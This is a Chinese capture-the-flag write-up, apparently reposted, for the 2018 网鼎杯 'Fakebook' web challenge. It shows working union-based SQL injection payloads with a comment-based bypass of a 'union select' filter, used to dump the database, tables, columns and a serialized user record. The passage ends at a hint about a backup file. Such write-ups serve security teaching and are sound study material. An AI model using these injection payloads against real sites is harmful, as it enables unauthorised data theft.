[网鼎杯 2018]Fakebook

Posted H3rmesk1t

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[网鼎杯 2018]Fakebook相关的知识,希望对你有一定的参考价值。

考点

Sql注入、信息泄露、ssrf、php反序列化

思路

- 先在

join中创建一个信息,点击进去查看信息,猜测url存在注入点- 由于在页面上引入 blog 是用户可控的,猜测存在 SSRF

Payload





尝试手工注入,发现是数字型注入



用

order by number#测试为4列,且过滤了union select



执行sql语句

-1 union/**/select 1,2,3,4#发现回显位为第二位



爆数据库:

-1 union/**/select 1,database(),3,4#



爆表:

-1 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()#



爆字段:

-1 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'#



爆data字段数据:

-1 union/**/select 1,data,3,4 from users#

得到一个序列化后的内容:

O:8:"UserInfo":3:{s:4:"name";s:9:"H3rmesk1t";s:3:"age";i:20;s:4:"blog";s:33:"https://blog.csdn.net/LYJ20010728";}



访问 robots.txt,提示存在

/user.php.bak,下载下来查看

